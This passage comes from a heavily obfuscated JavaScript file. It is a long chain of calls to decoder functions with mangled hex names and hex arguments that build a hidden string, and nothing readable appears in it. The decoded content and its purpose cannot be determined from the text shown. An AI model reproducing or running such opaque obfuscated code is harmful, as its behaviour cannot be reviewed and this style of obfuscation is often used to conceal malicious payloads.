,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O0